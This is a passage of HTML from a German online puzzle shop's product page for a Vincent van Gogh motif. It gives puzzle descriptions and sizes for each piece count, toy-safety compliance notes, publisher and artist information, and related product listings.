                        natur<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-vincent-van-gogh">artist-vincent-van-gogh<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-vincentvangogh-019">artnr-vincentvangogh-019<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=baume">baume<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artist">famous-artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=garten">garten<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=gras">gras<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kunst">kunst<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=natur">natur<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-landscape">orientation-landscape<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100de">pieces-100de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-200de">pieces-200de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=vincent-van-gogh">vincent-van-gogh<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=wiese">wiese<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                                   <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                           <li id="pvo_artist-li" data-published="2021-11-18 13:16:34 +0100"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7457488011482"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Æpyornis</strong></h2>
    <span>Æpyornis ist ein Puzzles-Verlag, der sich auf originalgetreue Fotos und Kunstwerke berühmter Künstler spezialisiert hat.<br>Das bedeutet, dass die Kunstwerke weder gefälscht noch überbearbeitet sind. Sie sind realistisch und auch sehr vielseitig.<br>Alle unsere Puzzles werden sorgfältig in Deutschland von unserem Partner Friedmann hergestellt.</span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-vincent-van-gogh"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/van-gogh_200x.jpg?v=1637237945" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Vincent Willem van Gogh"</h2>
                                  <span><p>Vincent Willem van Gogh (* 30. März 1853 in Groot-Zundert; † 29. Juli 1890 in Auvers-sur-Oise) war ein niederländischer Maler und Zeichner. Er gilt als einer der Begründer der modernen Malerei. Als Schüler erhielt er Mal- und Zeichenunterricht von Constant Cornelis Huijsmans, später von seinem Vetter Anton Mauve. Nach dem Wissensstand von 2021 hinterließ er über 900 Gemälde und über 1000 Zeichnungen.</p>
<p>Die Gemälde sind überwiegend in den letzten zehn Jahren seines Lebens entstanden. Vincent van Gogh führte einen umfangreichen Briefwechsel, vor allem mit seinem Bruder Theo van Gogh, dem Händler seiner Bilder, der eine Fülle von Hinweisen auf sein malerisches Werk enthält und selbst von literarischem Rang ist.</p>
<p>Die ersten Zeichnungen des Jugendlichen finden sich dort, und viele der Gemälde hat Vincent in seinen Briefen an Theo vorgezeichnet.</p>
<h6><strong><em>Quelle <a href="https://de.wikipedia.org/wiki/Vincent_van_Gogh" title="Vincent Willem van Gogh Wikipedia">Wikipedia</a></em></strong></h6></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-vincent-van-gogh">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
